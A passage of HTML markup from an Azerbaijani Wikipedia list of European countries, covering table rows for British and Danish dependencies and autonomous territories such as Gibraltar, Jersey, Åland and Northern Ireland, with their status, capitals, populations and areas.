<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_the_United_Kingdom" title="Flag of the United Kingdom"><noscript><img alt="Flag of the United Kingdom, as used in Akrotiri and Dhekelia" src="//upload.wikimedia.org/wikipedia/commons/thumb/8/83/Flag_of_the_United_Kingdom_%283-5%29.svg/120px-Flag_of_the_United_Kingdom_%283-5%29.svg.png" decoding="async" width="100" height="60" class="mw-file-element" data-file-width="1000" data-file-height="600"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 60px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/8/83/Flag_of_the_United_Kingdom_%283-5%29.svg/120px-Flag_of_the_United_Kingdom_%283-5%29.svg.png" data-alt="Flag of the United Kingdom, as used in Akrotiri and Dhekelia" data-width="100" data-height="60" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/8/83/Flag_of_the_United_Kingdom_%283-5%29.svg/250px-Flag_of_the_United_Kingdom_%283-5%29.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Akrotiri_and_Dhekelia_in_United_Kingdom.svg" class="mw-file-description"><noscript><img alt="Map showing Akrotiri and Dhekelia in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/c/ca/Akrotiri_and_Dhekelia_in_United_Kingdom.svg/250px-Akrotiri_and_Dhekelia_in_United_Kingdom.svg.png" decoding="async" width="150" height="84" class="mw-file-element" data-file-width="578" data-file-height="325"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 84px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/c/ca/Akrotiri_and_Dhekelia_in_United_Kingdom.svg/250px-Akrotiri_and_Dhekelia_in_United_Kingdom.svg.png" data-alt="Map showing Akrotiri and Dhekelia in Europe" data-width="150" data-height="84" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/c/ca/Akrotiri_and_Dhekelia_in_United_Kingdom.svg/330px-Akrotiri_and_Dhekelia_in_United_Kingdom.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Akrotiri_v%C9%99_Dekeliya" title="Akrotiri və Dekeliya">Akrotiri və Dekeliya</a><sup id="cite_ref-:2_18-2" class="reference"><a href="#cite_note-:2-18"><span class="cite-bracket">[</span>Q 3<span class="cite-bracket">]</span></a></sup><br/>Akrotiri və Dekeliya müstəqil baza əraziləri
</td>
<td><a href="//az.wikipedia.org/wiki/B%C3%B6y%C3%BCk_Britaniyan%C4%B1n_d%C9%99niz_%C9%99razil%C9%99ri" title="Böyük Britaniyanın dəniz əraziləri">Böyük Britaniyanın dəniz əraziləri</a>
</td>
<td><a href="//az.wikipedia.org/wiki/%C4%B0ngilis_dili" title="İngilis dili">ing.</a> <span lang="en" style="font-style: italic">Akrotiri and Dhekelia – Sovereign Base Areas of Akrotiri and Dhekelia</span>
</td>
<td><a href="//az.wikipedia.org/wiki/Episkopi" title="Episkopi">Episkopi</a>
</td>
<td>15.700
</td>
<td>254 km<sup>2</sup> (98 kv. mil)
</td></tr>
<tr>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_the_Faroe_Islands" title="Flag of the Faroe Islands"><noscript><img alt="Flag of the Faroe Islands" src="//upload.wikimedia.org/wikipedia/commons/thumb/3/3c/Flag_of_the_Faroe_Islands.svg/120px-Flag_of_the_Faroe_Islands.svg.png" decoding="async" width="100" height="73" class="mw-file-element" data-file-width="1100" data-file-height="800"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 73px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/3/3c/Flag_of_the_Faroe_Islands.svg/120px-Flag_of_the_Faroe_Islands.svg.png" data-alt="Flag of the Faroe Islands" data-width="100" data-height="73" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/3/3c/Flag_of_the_Faroe_Islands.svg/250px-Flag_of_the_Faroe_Islands.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Europe-Faroe_Islands.svg" class="mw-file-description"><noscript><img alt="Map showing the Faroe Islands in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/b/bc/Europe-Faroe_Islands.svg/250px-Europe-Faroe_Islands.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/b/bc/Europe-Faroe_Islands.svg/250px-Europe-Faroe_Islands.svg.png" data-alt="Map showing the Faroe Islands in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/b/bc/Europe-Faroe_Islands.svg/330px-Europe-Faroe_Islands.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Farer_adalar%C4%B1" title="Farer adaları">Farer adaları</a>
</td>
<td><a href="//az.wikipedia.org/wiki/Danimarka_krall%C4%B1%C4%9F%C4%B1" title="Danimarka krallığı">Danimarka krallığının</a> təsis ökələri
</td>
<td><a href="//az.wikipedia.org/wiki/Farer_dili" title="Farer dili">far.</a> <span lang="fo" style="font-style: italic">Føroyar</span><a href="//az.wikipedia.org/wiki/Dan_dili" title="Dan dili">dan.</a> <span lang="da" style="font-style: italic">Færøerne</span>
</td>
<td><a href="//az.wikipedia.org/wiki/Torshavn" title="Torshavn">Torshavn</a><br/>(<a href="//az.wikipedia.org/wiki/Farer_dili" title="Farer dili">far.</a> <span lang="fo" style="font-style: italic">Tórshavn</span>)<br/>(<a href="//az.wikipedia.org/wiki/Dan_dili" title="Dan dili">dan.</a> <span lang="da" style="font-style: italic">Thorshavn</span>)
</td>
<td>49.947
</td>
<td>1,393 km<sup>2</sup> (538 kv. mil)
</td></tr>
<tr>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Gibraltar" title="Flag of Gibraltar"><noscript><img alt="Flag of Gibraltar" src="//upload.wikimedia.org/wikipedia/commons/thumb/0/02/Flag_of_Gibraltar.svg/120px-Flag_of_Gibraltar.svg.png" decoding="async" width="100" height="50" class="mw-file-element" data-file-width="1000" data-file-height="500"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 50px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/0/02/Flag_of_Gibraltar.svg/120px-Flag_of_Gibraltar.svg.png" data-alt="Flag of Gibraltar" data-width="100" data-height="50" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/0/02/Flag_of_Gibraltar.svg/250px-Flag_of_Gibraltar.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Gibraltar_location_in_Europe.svg" class="mw-file-description"><noscript><img alt="Map showing Gibraltar in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/5/55/Gibraltar_location_in_Europe.svg/250px-Gibraltar_location_in_Europe.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/5/55/Gibraltar_location_in_Europe.svg/250px-Gibraltar_location_in_Europe.svg.png" data-alt="Map showing Gibraltar in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/5/55/Gibraltar_location_in_Europe.svg/330px-Gibraltar_location_in_Europe.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/C%C9%99b%C9%99ll%C3%BCttariq" title="Cəbəllüttariq">Cəbəllüttariq</a><sup id="cite_ref-44" class="reference"><a href="#cite_note-44"><span class="cite-bracket">[</span>33<span class="cite-bracket">]</span></a></sup>
</td>
<td><a href="//az.wikipedia.org/wiki/B%C3%B6y%C3%BCk_Britaniyan%C4%B1n_d%C9%99niz_%C9%99razil%C9%99ri" title="Böyük Britaniyanın dəniz əraziləri">Böyük Britaniyanın dəniz əraziləri</a>
</td>
<td><a href="//az.wikipedia.org/wiki/%C4%B0ngilis_dili" title="İngilis dili">ing.</a> <span lang="en" style="font-style: italic">Gibraltar</span>
</td>
<td>Cəbəli-Tariq
<p>(<a href="//az.wikipedia.org/wiki/%C4%B0ngilis_dili" title="İngilis dili">ing.</a> <span lang="en" style="font-style: italic">Gibraltar</span>)
</p>
</td>
<td>29.185
</td>
<td>6.5 km<sup>2</sup> (2.5 kv. mil)
</td></tr>
<tr>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Guernsey" title="Flag of Guernsey"><noscript><img alt="Flag of Guernsey" src="//upload.wikimedia.org/wikipedia/commons/thumb/f/fa/Flag_of_Guernsey.svg/120px-Flag_of_Guernsey.svg.png" decoding="async" width="100" height="67" class="mw-file-element" data-file-width="900" data-file-height="600"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 67px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/f/fa/Flag_of_Guernsey.svg/120px-Flag_of_Guernsey.svg.png" data-alt="Flag of Guernsey" data-width="100" data-height="67" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/f/fa/Flag_of_Guernsey.svg/250px-Flag_of_Guernsey.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Europe-Guernsey.svg" class="mw-file-description"><noscript><img alt="Map showing Guernsey in relation to the United Kingdom" src="//upload.wikimedia.org/wikipedia/commons/thumb/8/8f/Europe-Guernsey.svg/250px-Europe-Guernsey.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/8/8f/Europe-Guernsey.svg/250px-Europe-Guernsey.svg.png" data-alt="Map showing Guernsey in relation to the United Kingdom" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/8/8f/Europe-Guernsey.svg/330px-Europe-Guernsey.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Gernsi" title="Gernsi">Gernsi</a><sup id="cite_ref-:6_27-1" class="reference"><a href="#cite_note-:6-27"><span class="cite-bracket">[</span>Q 10<span class="cite-bracket">]</span></a></sup><br/>Gernsi Beylifi
</td>
<td><a href="//az.wikipedia.org/wiki/Taxt-tac_%C9%99razil%C9%99ri" title="Taxt-tac əraziləri">Taxt-tac əraziləri</a><sup id="cite_ref-Supreme_Court_decision_45-0" class="reference"><a href="#cite_note-Supreme_Court_decision-45"><span class="cite-bracket">[</span>34<span class="cite-bracket">]</span></a></sup><sup id="cite_ref-royal.gov.uk_46-0" class="reference"><a href="#cite_note-royal.gov.uk-46"><span class="cite-bracket">[</span>35<span class="cite-bracket">]</span></a></sup><sup id="cite_ref-gov.uk_47-0" class="reference"><a href="#cite_note-gov.uk-47"><span class="cite-bracket">[</span>36<span class="cite-bracket">]</span></a></sup>
</td>
<td><a href="//az.wikipedia.org/wiki/%C4%B0ngilis_dili" title="İngilis dili">ing.</a> <span lang="en" style="font-style: italic">Guernsey – Bailiwick of Guernsey</span><a href="//az.wikipedia.org/wiki/Frans%C4%B1z_dili" title="Fransız dili">fr.</a> <span lang="fr" style="font-style: italic">Guernesey – Bailliage de Guernesey</span><a href="//az.wikipedia.org/w/index.php?title=Gernsi_dili&amp;action=edit&amp;redlink=1" class="new" title="Gernsi dili (səhifə mövcud deyil)">Gernsi dili</a>: <i>Guernési – Bailliage de Guernési</i>
</td>
<td><a href="//az.wikipedia.org/wiki/Sent_Piter_Port" title="Sent Piter Port">Sent Piter Port</a><br/>(<a href="//az.wikipedia.org/wiki/Frans%C4%B1z_dili" title="Fransız dili">fr.</a> <span lang="fr" style="font-style: italic">Saint Pierre Port</span>)
<p>(<a href="//az.wikipedia.org/w/index.php?title=Gernsi_dili&amp;action=edit&amp;redlink=1" class="new" title="Gernsi dili (səhifə mövcud deyil)">Gernsi dili</a>: <i>Saint Pierre Port</i>)
</p>
</td>
<td>65,849
</td>
<td>78 km<sup>2</sup> (30 kv. mil)
</td></tr>
<tr>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_the_Isle_of_Man" title="Flag of the Isle of Man"><noscript><img alt="Flag of the Isle of Man" src="//upload.wikimedia.org/wikipedia/commons/thumb/5/5d/Flag_of_the_Isle_of_Mann.svg/120px-Flag_of_the_Isle_of_Mann.svg.png" decoding="async" width="100" height="50" class="mw-file-element" data-file-width="600" data-file-height="300"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 50px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/5/5d/Flag_of_the_Isle_of_Mann.svg/120px-Flag_of_the_Isle_of_Mann.svg.png" data-alt="Flag of the Isle of Man" data-width="100" data-height="50" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/5/5d/Flag_of_the_Isle_of_Mann.svg/250px-Flag_of_the_Isle_of_Mann.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Europe-Isle_of_Man.svg" class="mw-file-description"><noscript><img alt="Map showing the Isle of Man in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/f/fd/Europe-Isle_of_Man.svg/250px-Europe-Isle_of_Man.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/f/fd/Europe-Isle_of_Man.svg/250px-Europe-Isle_of_Man.svg.png" data-alt="Map showing the Isle of Man in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/f/fd/Europe-Isle_of_Man.svg/330px-Europe-Isle_of_Man.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Men_adas%C4%B1" title="Men adası">Men adası</a><sup id="cite_ref-:6_27-2" class="reference"><a href="#cite_note-:6-27"><span class="cite-bracket">[</span>Q 10<span class="cite-bracket">]</span></a></sup>
</td>
<td><a href="//az.wikipedia.org/wiki/Taxt-tac_%C9%99razil%C9%99ri" title="Taxt-tac əraziləri">Taxt-tac əraziləri</a><sup id="cite_ref-gov.uk_47-1" class="reference"><a href="#cite_note-gov.uk-47"><span class="cite-bracket">[</span>36<span class="cite-bracket">]</span></a></sup><sup id="cite_ref-48" class="reference"><a href="#cite_note-48"><span class="cite-bracket">[</span>37<span class="cite-bracket">]</span></a></sup><sup id="cite_ref-49" class="reference"><a href="#cite_note-49"><span class="cite-bracket">[</span>38<span class="cite-bracket">]</span></a></sup>
</td>
<td><a href="//az.wikipedia.org/wiki/%C4%B0ngilis_dili" title="İngilis dili">ing.</a> <span lang="en" style="font-style: italic">Isle of Man</span><a href="//az.wikipedia.org/wiki/Men_dili" title="Men dili">men.</a> <i>Mannin – Ellan Vannin</i>
</td>
<td><a href="//az.wikipedia.org/wiki/Duqlas_(Men_adas%C4%B1)" title="Duqlas (Men adası)">Duqlas</a><br/>(<a href="//az.wikipedia.org/wiki/Men_dili" title="Men dili">men.</a> <i>Doolish</i>)
</td>
<td>86,866
</td>
<td>572 km<sup>2</sup> (221 kv. mil)
</td></tr>
<tr>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Jersey" title="Flag of Jersey"><noscript><img alt="Flag of Jersey" src="//upload.wikimedia.org/wikipedia/commons/thumb/1/1c/Flag_of_Jersey.svg/120px-Flag_of_Jersey.svg.png" decoding="async" width="100" height="60" class="mw-file-element" data-file-width="1000" data-file-height="600"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 60px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/1/1c/Flag_of_Jersey.svg/120px-Flag_of_Jersey.svg.png" data-alt="Flag of Jersey" data-width="100" data-height="60" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/1/1c/Flag_of_Jersey.svg/250px-Flag_of_Jersey.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Europe-Jersey.svg" class="mw-file-description"><noscript><img alt="Map showing Jersey in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/f/f5/Europe-Jersey.svg/250px-Europe-Jersey.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/f/f5/Europe-Jersey.svg/250px-Europe-Jersey.svg.png" data-alt="Map showing Jersey in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/f/f5/Europe-Jersey.svg/330px-Europe-Jersey.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Cersi" title="Cersi">Cersi</a><sup id="cite_ref-:6_27-3" class="reference"><a href="#cite_note-:6-27"><span class="cite-bracket">[</span>Q 10<span class="cite-bracket">]</span></a></sup><br/>Cersi Beylifi
</td>
<td><a href="//az.wikipedia.org/wiki/Taxt-tac_%C9%99razil%C9%99ri" title="Taxt-tac əraziləri">Taxt-tac əraziləri</a><sup id="cite_ref-Supreme_Court_decision_45-1" class="reference"><a href="#cite_note-Supreme_Court_decision-45"><span class="cite-bracket">[</span>34<span class="cite-bracket">]</span></a></sup><sup id="cite_ref-royal.gov.uk_46-1" class="reference"><a href="#cite_note-royal.gov.uk-46"><span class="cite-bracket">[</span>35<span class="cite-bracket">]</span></a></sup><sup id="cite_ref-gov.uk_47-2" class="reference"><a href="#cite_note-gov.uk-47"><span class="cite-bracket">[</span>36<span class="cite-bracket">]</span></a></sup>
</td>
<td><a href="//az.wikipedia.org/wiki/%C4%B0ngilis_dili" title="İngilis dili">ing.</a> <span lang="en" style="font-style: italic">Jersey – Bailiwick of Jersey</span><a href="//az.wikipedia.org/wiki/Frans%C4%B1z_dili" title="Fransız dili">fr.</a> <span lang="fr" style="font-style: italic">Jersey – Bailliage de Jersey</span><a href="//az.wikipedia.org/w/index.php?title=Cersi_dili&amp;action=edit&amp;redlink=1" class="new" title="Cersi dili (səhifə mövcud deyil)">Cersi dili</a>: <i>Jèrri – Bailliage de Jèrri</i>
</td>
<td><a href="//az.wikipedia.org/wiki/Sent-Heliyer" title="Sent-Heliyer">Sent-Heliyer</a><br/>(<a href="//az.wikipedia.org/wiki/Frans%C4%B1z_dili" title="Fransız dili">fr.</a> <span lang="fr" style="font-style: italic">Saint-Hélier</span>)<br/>(<a href="//az.wikipedia.org/w/index.php?title=Cersi_dili&amp;action=edit&amp;redlink=1" class="new" title="Cersi dili (səhifə mövcud deyil)">Cersi dili</a>: <i>Saint Hélyi</i>)
</td>
<td>96,513
</td>
<td>118 km<sup>2</sup> (46 kv. mil)
</td></tr></tbody></table>
<div class="mw-heading mw-heading3"><h3 id="Muxtariyyəti_olan_ərazilər"><span id="Muxtariyy.C9.99ti_olan_.C9.99razil.C9.99r"></span>Muxtariyyəti olan ərazilər</h3><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=Avropa_%C3%B6lk%C9%99l%C9%99rinin_siyah%C4%B1s%C4%B1&amp;action=edit&amp;section=7" title="Muxtariyyəti olan ərazilər bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<p>Aşağıdakı ərazilər öz müstəqil dövlətlərinin muxtar əraziləri hesab olunur, lakin beynəlxalq müqavilə ilə müəyyən edilmiş siyasi nizama malikdir.
</p>
<table>
<tbody><tr>
<td style="background:lightcyan; border:1px solid #aaa; width:2em;">*
</td>
<td>= Xüsusi razılaşmalar olsa da, Aİ-nin hissəsidir
</td></tr></tbody></table>
<table class="wikitable sortable" style="width:100%">
<tbody><tr>
<th class="unsortable">Bayraq
</th>
<th class="unsortable">Xəritə
</th>
<th>Ərazi
</th>
<th>Qanuni status
</th>
<th>Rəsmi dil(lər)indəki uzun ad(lar)
</th>
<th>Paytaxt
</th>
<th>Əhali
</th>
<th>Ərazi
</th></tr>
<tr style="background:lightcyan;">
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_%C3%85land" title="Flag of Åland"><noscript><img alt="Flag of Åland" src="//upload.wikimedia.org/wikipedia/commons/thumb/5/52/Flag_of_%C3%85land.svg/120px-Flag_of_%C3%85land.svg.png" decoding="async" width="100" height="65" class="mw-file-element" data-file-width="520" data-file-height="340"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 65px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/5/52/Flag_of_%C3%85land.svg/120px-Flag_of_%C3%85land.svg.png" data-alt="Flag of Åland" data-width="100" data-height="65" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/5/52/Flag_of_%C3%85land.svg/250px-Flag_of_%C3%85land.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Location_of_%C3%85land_within_Finland_and_Europe.svg" class="mw-file-description"><noscript><img alt="Map showing Åland in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/5/59/Location_of_%C3%85land_within_Finland_and_Europe.svg/250px-Location_of_%C3%85land_within_Finland_and_Europe.svg.png" decoding="async" width="150" height="115" class="mw-file-element" data-file-width="680" data-file-height="520"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 115px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/5/59/Location_of_%C3%85land_within_Finland_and_Europe.svg/250px-Location_of_%C3%85land_within_Finland_and_Europe.svg.png" data-alt="Map showing Åland in Europe" data-width="150" data-height="115" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/5/59/Location_of_%C3%85land_within_Finland_and_Europe.svg/330px-Location_of_%C3%85land_within_Finland_and_Europe.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Aland_adalar%C4%B1" title="Aland adaları">Aland</a>*<sup id="cite_ref-50" class="reference"><a href="#cite_note-50"><span class="cite-bracket">[</span>39<span class="cite-bracket">]</span></a></sup><br/>Aland adaları<sup id="cite_ref-Europa_11-3" class="reference"><a href="#cite_note-Europa-11"><span class="cite-bracket">[</span>11<span class="cite-bracket">]</span></a></sup>
</td>
<td><a href="//az.wikipedia.org/wiki/Finlandiya" title="Finlandiya">Finlandiyaya</a> aid muxtar vilayət<sup id="cite_ref-51" class="reference"><a href="#cite_note-51"><span class="cite-bracket">[</span>40<span class="cite-bracket">]</span></a></sup>
</td>
<td><a href="//az.wikipedia.org/wiki/%C4%B0sve%C3%A7_dili" title="İsveç dili">isv.</a> <span lang="sv" style="font-style: italic">Åland – Landskapet Åland</span>
</td>
<td><a href="//az.wikipedia.org/wiki/Mariehamn" title="Mariehamn">Mariehamn</a><sup id="cite_ref-Europa_11-4" class="reference"><a href="#cite_note-Europa-11"><span class="cite-bracket">[</span>11<span class="cite-bracket">]</span></a></sup><br/>(<a href="//az.wikipedia.org/wiki/%C4%B0sve%C3%A7_dili" title="İsveç dili">isv.</a> <span lang="sv" style="font-style: italic">Mariehamn</span>z)
</td>
<td>27,500<sup id="cite_ref-Åland_Islands_52-0" class="reference"><a href="#cite_note-Åland_Islands-52"><span class="cite-bracket">[</span>41<span class="cite-bracket">]</span></a></sup>
</td>
<td>6,787 km<sup>2</sup> (2,620 kv. mil)<sup id="cite_ref-Åland_Islands_52-1" class="reference"><a href="#cite_note-Åland_Islands-52"><span class="cite-bracket">[</span>41<span class="cite-bracket">]</span></a></sup>
</td></tr>
<tr>
<td>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Northern_Ireland_in_the_UK_and_Europe.svg" class="mw-file-description"><noscript><img alt="Map showing Northern Ireland in the United Kingdom and Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/f/fb/Northern_Ireland_in_the_UK_and_Europe.svg/250px-Northern_Ireland_in_the_UK_and_Europe.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/f/fb/Northern_Ireland_in_the_UK_and_Europe.svg/250px-Northern_Ireland_in_the_UK_and_Europe.svg.png" data-alt="Map showing Northern Ireland in the United Kingdom and Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/f/fb/Northern_Ireland_in_the_UK_and_Europe.svg/330px-Northern_Ireland_in_the_UK_and_Europe.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/%C5%9Eimali_%C4%B0rlandiya" title="Şimali İrlandiya">Şimali İrlandiya</a>
</td>
<td><a href="//az.wikipedia.org/wiki/B%C3%B6y%C3%BCk_Britaniya_krall%C4%B1%C4%9F%C4%B1" title="Böyük Britaniya krallığı">Böyük Britaniya krallığına</a> aid ərazi<sup id="cite_ref-53" class="reference"><a href="#cite_note-53"><span class="cite-bracket">[</span>42<span class="cite-bracket">]</span></a></sup>
</td>
<td><a href="//az.wikipedia.org/wiki/%C4%B0ngilis_dili" title="İngilis dili">ing.</a> <span lang="en" style="font-style: italic">Northern Ireland</span><a href="//az.wikipedia.org/wiki/%C4%B0rland_dili" title="İrland dili">irland.</a> <i>Tuaisceart Éireann</i>
<p><a href="//az.wikipedia.org/wiki/%C5%9Eotland_german_dili" class="mw-redirect" title="Şotland german dili">ş.german</a> <span lang="sco" style="font-style: italic">Norlin Airlann</span>
</p>
</td>
<td><a href="//az.wikipedia.org/wiki/Belfast" title="Belfast">Belfast</a><sup id="cite_ref-ONS_Countries_54-0" class="reference"><a href="#cite_note-ONS_Countries-54"><span class="cite-bracket">[</span>43<span class="cite-bracket">]</span></a></sup>
</td>
<td>1,810,863<sup id="cite_ref-Northern_Ireland_Statistics_&amp;_Research_Agency_2012_55-0" class="reference"><a href="#cite_note-Northern_Ireland_Statistics_&amp;_Research_Agency_2012-55"><span class="cite-bracket">[</span>44<span class="cite-bracket">]</span></a></sup>
</td>
<td>14,130 km<sup>2</sup> (5,456 kv. mil)<sup id="cite_ref-ONS_Countries_54-1" class="reference"><a href="#cite_note-ONS_Countries-54"><span class="cite-bracket">[</span>43<span class="cite-bracket">]</span></a></sup>
</td></tr>
<tr>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Norway" title="Flag of Norway"><noscript><img alt="Flag of Norway, as used in Svalbard" src="//upload.wikimedia.org/wikipedia/commons/thumb/d/d9/Flag_of_Norway.svg/120px-Flag_of_Norway.svg.png" decoding="async" width="100" height="73" class="mw-file-element" data-file-width="512" data-file-height="372"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 73px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/d/d9/Flag_of_Norway.svg/120px-Flag_of_Norway.svg.png" data-alt="Flag of Norway, as used in Svalbard" data-width="100" data-height="73" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/d/d9/Flag_of_Norway.svg/250px-Flag_of_Norway.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Norway-Svalbard.svg" class="mw-file-description"><noscript><img alt="Map showing Svalbard in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/c/c3/Norway-Svalbard.svg/250px-Norway-Svalbard.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/c/c3/Norway-Svalbard.svg/250px-Norway-Svalbard.svg.png" data-alt="Map showing Svalbard in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/c/c3/Norway-Svalbard.svg/330px-Norway-Svalbard.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
